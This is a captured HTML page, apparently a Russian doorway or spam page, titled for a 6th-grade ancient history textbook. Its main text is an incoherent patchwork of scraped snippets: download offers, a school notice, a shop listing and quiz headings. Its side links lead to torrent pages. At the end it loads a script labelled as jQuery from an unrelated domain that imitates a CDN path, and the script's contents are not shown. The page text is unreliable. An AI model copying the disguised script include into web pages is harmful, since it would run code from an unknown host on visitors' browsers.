

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-kniga-istoriya-drevnego-mira-6-klass-golovanov.html
body_size: 3234
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга история древнего мира 6 класс голованов - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга история древнего мира 6 класс голованов</h2>
                            </header>
                            <p>Список книг отсортированных по названию, первая буква - Д  Название книг, которые начинаются на букву. Скачать: История Древнего мира. 6 класс. Голованов С.А., Костырко С.В. (pdf )  О том, как читать книги в форматах pdf, djvu - см. раздел "Программы;. ВНИМАНИЕ! Последний день учебы в 3-ей четверти - суббота, 23 марта. Ждём наших уважаемых родителей на Общешкольное родительское собрание, которое состоится 23 марта в 12.00 в актовом зале школы. 
История древнего мира 6 класс Голованов, Костырко. История древнего мира 6 класс Голованов, Костырко. Год випуска: 2006. Автор: Голованов. 1 категория сложности Вопросы школьных турниров по игре «Брэйн ринг» 2 Категория сложности Вопросы школьных турниров по игре «Что. История Древнего мира, 6 класс. Голованов С.О., Костырко С.В., цена 60 грн., купить в Харькове — Prom.ua  Книги, журналы, печатная продукция. 12 дек 2017  Учебник. К.: Грамота, 2006. 196 с. Жизнь людей в первобытные времена. Древний Египет. Передняя Азия. Древний Китай. Древняя. 
Их изучает особая наука — история Древнего мира, которая является началом всемирной истории. Итак, эта книга будет вашим компасом в далеком. 17 янв 2018  Libex.ru История древнего мира: Учебник для 6 класса средней школы. 236 × 316 - 16k - jpg libex.ru История древнего мира. Учебник. 20 мар 2015  история древнего мира 6 класс голованов для электронной книги скачать Версия: n/a Язык: Русский Проверено модератором: ДА Файл:. Рейтинг: 5 - 1 отзывВсем доброго утро!! Как то в шестом классе наш преподаватель - Игорь Александрович Белый порекомендовал приобрести этот учебник в библиотеке. Гдз решебник история древнего мира 6 голованов костырко.  Контурные карты по истории 6 класс дз Adobe Acrobat, Algebra, Primer, Dioramas. Список книг отсортированных по названию, первая буква. Коррекционная педагогика сурдопедагогика Ленинградская область ГОУ ЛО Юкковская. 1 категория сложности Вопросы школьных турниров по игре Брэйн ринг 2 Категория сложности. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-raspisanie-moskva-rumyancevo.html">Расписание москва румянцево</a></li>
                                <li><a href="drsp2-maynkraft-mod-na-mashiny-1-8-1.html">Майнкрафт мод на машины 1 8 1</a></li>
                                <li><a href="drsp2-evro-trek-simulyator-2-karta-rossii-skachat.html">Евро трек симулятор 2 карта россии скачать</a></li>
                                <li><a href="drsp2-veronika-beglyanka-skachat-torrent-vse-serii.html">Вероника беглянка скачать торрент все серии</a></li>
                                <li><a href="drsp2-stenli-kubrik-kosmicheskaya-odisseya-2001-torrent.html">Стэнли кубрик космическая одиссея 2001 торрент</a></li>
                                <li><a href="drsp2-rozkazhi-men-chomu-na-serc-zhal-minus.html">Розкажи мені чому на серці жаль минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Онлайн книги отсортированные по названию, первая буква.</li>
<li>Коррекционная педагогика сурдопедагогика Ленинградская.</li>
<li>Вопросы турниров Что? Где? Когда? и „Брэйн ринг“ сезонов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-mount-and-blade-warband-rus-torrent.html">Скачать mount and blade warband rus торрент</a></li>
                                            <li><a href="drsp2-gelendzhik-kanatnaya-doroga-raspisanie.html">Геленджик канатная дорога расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-igry-na-telefon-lyumiya.html">Скачать игры на телефон люмия</a></li>
                                            <li><a href="drsp2-ferzikovo-kaluga-raspisanie-poezdov.html">Ферзиково калуга расписание поездов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-kornilov-vladimir-donecko-krivorozhskaya-respublika.html">Корнилов владимир донецко криворожская республика</a></li>
                                            <li><a href="drsp2-skachat-besplatno-sbornik-pesen-russkogo-radio.html">Скачать бесплатно сборник песен русского радио</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-skiny-dlya-maynkraft-1-12-0.html">Скачать скины для майнкрафт 1 12 0</a></li>
                                            <li><a href="drsp2-muzyka-indonezii-skachat.html">Музыка индонезии скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
